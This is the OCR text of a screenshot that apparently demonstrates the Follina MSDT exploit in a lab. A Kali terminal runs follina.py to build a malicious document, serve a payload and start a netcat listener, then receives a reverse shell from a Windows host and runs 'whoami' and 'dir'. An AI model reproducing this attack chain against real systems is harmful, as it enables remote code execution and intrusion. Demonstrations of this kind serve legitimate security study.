 Microsoft
Sign in to set up Office
Program Compatibility Troubleshooter
Resolving issues
Cancel
X
Excel
10:17 AM
1
13:17
kali@kali: ~/git/msdt-follina
kali@kali: ~/git/msdt-follina 92x41
(kali㉿kali)-[~/git/msdt-follina]
$ python3 follina.py -r 9001
[+] copied staging doc /tmp/v6t408rq
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9001'
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.111.140.
Ncat: Connection from 192.168.111.140:50968.
Microsoft Windows [Version 10.0.22000.675]
(c) Microsoft Corporation. All rights reserved.
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>whoami
whoami
desktop-l31m0v1\local_admin
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC31-2382
Directory of C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba9
4ad9
05/30/2022 10:16 AM <DIR> .
05/30/2022 10:16 AM <DIR> ..
06/05/2021 05:06 AM 24,702 DiagPackage.diagpkg
06/05/2021 05:06 AM 73,728 DiagPackage.dll
05/30/2022 10:16 AM <DIR> en-US
05/30/2022 10:16 AM <DIR> result
06/05/2021 05:06 AM 50,934 RS_ProgramCompatibilityWizard.ps1
06/05/2021 05:06 AM 16,952 TS_ProgramCompatibilityWizard.ps1
06/05/2021 05:06 AM 453 VF_ProgramCompatibilityWizard.ps1
5 File(s) 166,769 bytes
4 Dir(s) 178,344,423,424 bytes free
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>